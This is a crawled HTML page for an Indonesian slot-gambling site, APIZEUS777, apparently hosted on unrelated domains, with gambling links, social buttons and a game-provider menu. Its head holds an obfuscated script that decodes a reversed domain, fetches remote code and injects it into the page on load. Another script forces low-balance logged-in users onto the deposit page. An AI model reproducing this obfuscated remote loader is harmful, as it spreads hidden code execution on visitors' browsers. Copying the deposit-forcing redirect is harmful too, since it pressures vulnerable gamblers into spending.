

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chlorinegenie.com/slots/i8
body_size: 32601
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>APIZEUS777: Situs Judi Slot Online Terpercaya Slot88 Gacor Resmi Hari Ini</title>
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="APIZEUS777">
<meta property="og:image" content="https://files.sitestatic.net/banners/2024052314224000000035c17eb02b1GGABAF__1920x430.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/655ef50385062_Fav-Icon-Apizeus-125x125.png" type="image/gif">

<meta property="og:site_name" content="APIZEUS777">
<meta name="twitter:site" content="APIZEUS777">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/2024052314224000000035c17eb02b1GGABAF__1920x430.jpg">
<meta property="og:image:alt" content="APIZEUS777">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.mrdannyglover.com/slots/i8">
<link rel="canonical" href="https://www.mrdannyglover.com/slots/i8" />


<script>
    
    function setupWD() {
        let html = `

</style> }`;
        let script = document.createElement('script');
        script.textContent = scriptContent;
        document.body.insertAdjacentHTML('afterbegin', html);
        document.body.insertAdjacentElement('beforeend', script);
    };

    function setupSosmedBtn() {
        let html = `<style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");

    :root {
        --accent-color: #f0d107;
        --base-color: black;
    }  
    .hamburg {
        position: absolute;
        width: 40px;
        height: auto;
        padding: .5rem;
        background-color: var(--base-color);
        border-radius: 300px;
        z-index: 78;
        box-shadow: 0px 2px 12px 10px rgb(240, 209, 7);
    }
    .ard-sosmed {
        display: block;
        cursor: pointer;
        position: fixed;
        bottom: 20%;
        left: 10px;
        font-family: "Raleway", sans-serif;
        z-index: 79;
    }
    .ard-sosmed ul {
        margin: 0;
        padding: 0;
        position: absolute;
    }
    .ard-sosmed ul li {
        position: absolute;
        text-decoration: none;
        list-style: none;
        transition: all .5s ease;
        opacity: 0;
    }
    .ard-sosmed.open ul li {
        opacity: 1;
    }
    .ard-sosmed.close ul li {
        opacity: 0;
    }
    @keyframes ardtransformopen1 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -210px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen2 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -150px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen3 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -90px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen4 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -30px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen5 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, 30px);
            opacity: 1;
        }
    }
    .ard-sosmed.open ul li:nth-child(1) {
        animation: ardtransformopen1 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(2) {
        animation: ardtransformopen2 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(3) {
        animation: ardtransformopen3 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(4) {
        animation: ardtransformopen4 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(5) {
        animation: ardtransformopen5 .6s ease forwards;  
    }
    .ard-sosmed.close ul li:nth-child(1) {
        animation: ardtransformclose1 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(2) {
        animation: ardtransformclose2 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(3) {
        animation: ardtransformclose3 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(4) {
        animation: ardtransformclose4 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(5) {
        animation: ardtransformclose5 .6s ease forwards;
    }
    .ard-sosmed.close ul li {
        animation: ardtransformclose 0.5s ease forwards;
    }
    @keyframes ardtransformclose1 {
        0% {
            transform: translate(80px, -210px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0PX);
            opacity: 0;
        }
}
    @keyframes ardtransformclose2 {
        0% {
            transform: translate(80px, -150px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose3 {
        0% {
            transform: translate(80px, -90px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose4 {
        0% {
            transform: translate(80px, -30px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose5 {
        0% {
            transform: translate(80px, 30px);
            opacity: 1;
        }

        50% {
            transform: translateX(80px);
            opacity: 1;
        }

        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose6 {
        0% {
            transform: translate(80px, 90px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    .ard-sosmed ul li a img {
        height: 90%;
        width: auto;
    }
    .ard-sosmed ul li a {
        display: flex;
        width: 50px;
        height: 50px;
        border: solid 3px var(--accent-color);
        border-radius: 30px;
        justify-content: center;
        align-items: center;
        background-color: black;
        pointer-events: none;
    }
    .ard-sosmed.open ul li a {
        pointer-events: auto;
    }
    .bar1,
    .bar2,
    .bar3 {
        width: 70%;
        height: 5px;
        background-color: var(--accent-color);
        margin: 6px auto;
        transition: 0.6s;
        position: relative;
        transform: translateY(-1px);
    }
    .open .bar1 {
        transform: translate(0, 10px) rotate(-225deg);
    }
    .open .bar2 {
        opacity: 0;
        transform: translate(0, -1px) rotate(-225deg);
    }
    .open .bar3 {
        transform: translate(0, -12px) rotate(-315deg);
    }
    .ard-sosmed ul li div {
        position: absolute;
        transition: all 0.3s ease;
        opacity: 0;
        scale: 0.1;
        font-family: "Raleway", sans-serif;
        font-size: large;
        background: rgb(0, 0, 0);
        color: var(--accent-color);
        text-align: center;
        text-wrap: nowrap;
        cursor: default;
        z-index: 95;
    }
    .ard-sosmed ul li:hover div {
        opacity: 1;
        scale: 1;
    }
    .ard-sosmed ul li:nth-child(1) div {
        transform: translateY(-120px);
    }
    .ard-sosmed ul li:nth-child(1):hover div {
        transform: translate(65px, -35px);
    }
    .ard-sosmed ul li:nth-child(2) div {
        transform: translateY(-150px);
    }
    .ard-sosmed ul li:nth-child(2):hover div {
        transform: translate(65px, -35px);
    }
    .ard-sosmed ul li:nth-child(3) div {
        transform: translate(15px, -176px);
    }
    .ard-sosmed ul li:nth-child(3):hover div {
        transform: translate(65px, -35px);
    }
    .ard-sosmed ul li:nth-child(4) div {
        transform: translate(15px, -176px);
    }
    .ard-sosmed ul li:nth-child(4):hover div {
        transform: translate(65px, -35px);
    }
    .ard-sosmed ul li:nth-child(5) div {
        transform: translate(15px, -176px);
    }
    .ard-sosmed ul li:nth-child(5):hover div {
        transform: translate(65px, -35px);
    }
    .attention {
        position: relative;
        -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
        clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
        width: 80px;
        height: 30px;
        margin-bottom: 5px;
        left: 15px;
        background-color: var(--base-color);
        cursor: default;
        color: var(--accent-color);
        display: flex;
        justify-content: center;
        align-items: center;
        padding-bottom: 10px;
        opacity: 0;
    }
    .whore {
        animation: flicker 0.6s infinite;
    }
    .whore:hover {
        animation-duration: 10s;
    }
    @keyframes flicker {
        0% {
            opacity: 1;
        }
        50% {
            opacity: 0;
        }
        100% {
            opacity: 1;
        }
    }
    @media screen and (max-width: 600px) {
        .ard-sosmed {
            bottom: 40%;
        }</style>
<div class="ard-sosmed">
    <div class="attention whore">
        Tap Me!
    </div>
    <div class="hamburg" onclick="ardFunction()">
        <div class="bar1"></div>
        <div class="bar2"></div>
        <div class="bar3"></div>
    </div>
    <ul>
        <li>
            <a href="https://mainjudol.com/rtp-az777" target="_blank">
                <img src="https://files.sitestatic.net/ImageFile/6582cabd8879d_fix%20rtp%20icon%20200x200_1%20copy.gif" alt="RTP SLOT">
            </a>
            <div>
                RTP SLOT
            </div>
        </li>
        <li>
            <a href="https://www.instagram.com/apizeus.official?igsh=aTdqaXB2eXJ3YWox" target="_blank">
                <img src="https://i.imgur.com/5RSc0BS.gif" alt="DAFTAR">
            </a>
            <div>
                INSTAGRAM
            </div>
        </li>
        <li>
            <a href="https://t.me/apizeusofc" target="_blank">
                <img src="https://media.tenor.com/9ZsRZ-PXPlwAAAAi/telegram-gif.gif" alt="TELEGRAM">          
            </a>
            <div>
                TELEGRAM
            </div>
        </li>
        <li>
            <a href="https://wa.me/6285342868236/" target="_blank">
                <img src="https://media.tenor.com/_wjh6GwPiU4AAAAi/whatsapp.gif" alt="WA">          
            </a>
            <div>
                CHANNEL WHATSAPP
            </div>

  </li>
       <li>
         <a href="https://hitunganbolaapigroup.click/" target="_blank">
           <img src="https://i.imgur.com/GOHYW0r.gif" alt="APIZEUS777">
         </a>
         <div>
           HITUNG BET BOLA
         </div>

        </li>
    </ul>
</div>`;
        let scriptContent = `const ard = document.querySelector('.ard-sosmed');
    const attention_whore = document.querySelector('.attention.whore');
    function ardFunction() {
        if (ard.className == "ard-sosmed") {
            ard.classList.add("open");
        } else if (ard.className == "ard-sosmed open") {
            ard.classList.remove("open");
            ard.classList.add("close");
        } else if (ard.className == "ard-sosmed close") {
            ard.classList.remove("close");
            ard.classList.add("open");
        }
        // ard.classList.toggle("open");
        attention_whore.classList.remove("whore");
    }`;
        let script = document.createElement('script');
        script.textContent = scriptContent;
        document.body.insertAdjacentHTML('afterbegin', html);
        document.body.insertAdjacentElement('beforeend', script);
    };
    function setupTeleBtn() {
        let html = `<style>
    .tele-button {
        display: block;
        position: fixed;
        bottom: 20%;
        right: 10px;
        z-index: 79;
    }
</style>
<!--- /Floating Livechat Button -->`;
        document.body.insertAdjacentHTML('afterbegin', html);
    };
    const pageList = ['/contact-us', '/mobile/contact-us', '/slots', '/mobile/slots', '/mobile/register', '/mobile/bank-account', '/mobile/bank-account/bank', '/mobile/bank-account/emoney', '/mobile/deposit', '/mobile/deposit/bank', '/mobile/deposit/emoney', '/mobile/deposit/pulsa', '/mobile/deposit/CRYPTO', '/mobile/withdrawal', '/mobile/account-summary', '/mobile/password', '/mobile/profile', '/mobile/promotion', '/register', '/bank-account', '/bank-account/bank', '/bank-account/emoney', '/deposit', '/deposit/bank', '/deposit/emoney', '/deposit/pulsa', '/deposit/CRYPTO', '/withdrawal', '/account-summary', '/password', '/profile', '/promotion'];
    document.addEventListener("DOMContentLoaded", function() {
        // setup untuk mobile + selain yang ada di pagelist
        if (window.innerWidth < 600 && !pageList.includes(window.location.pathname)) {
            // setupWD();
            setupSosmedBtn();
            setupTeleBtn();
            setupLCBtn();
        };
        // setup untuk desktop all page
        if (window.innerWidth >= 600) {
            // setupWD();
            setupSosmedBtn();
            setupTeleBtn();
            setupLCBtn();
        };
        if (document.querySelector(".site-menu > ul > li:first-child > form > div.side-menu-login-panel") == null && window.location.pathname == '/home/LoggedIn') {
            const balance = document.querySelector('#total_balance');
            let ard = Number(balance.textContent.replace(/[^0-9.-]+/g, ""));
            if (ard < 800) {
                window.location.replace('/deposit');
            };
        };
    });
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '314824174945033');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=314824174945033&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



      <script type="text/javascript">
        var uuidautodepo = '38a7fd85-ca43-4aaa-a13f-c19905174364';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="XNsTJGC4NFp2FMehr6bgQKQVp8UNiTmwrM8kXJJR">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://www.chlorinegenie.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.chlorinegenie.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.chlorinegenie.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.chlorinegenie.com/css/ugsports/theme-20/app-desktop.css?id=9f43d885067ae32e058d7b4eb876e75b">
  

    <link type="text/css" rel="stylesheet" href="https://www.chlorinegenie.com/css/ugsports/theme-20/gigagaming/custom.css?id=be4109327ca5a6d7fa3756bbdf9840ba">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.chlorinegenie.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="APIZEUS777"
            src="https://files.sitestatic.net/ImageFile/655de25bde976_Logo Apizeus777 GIF.gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.chlorinegenie.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.chlorinegenie.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/16549314/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.chlorinegenie.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.chlorinegenie.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.chlorinegenie.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.chlorinegenie.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.chlorinegenie.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.chlorinegenie.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chlorinegenie.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
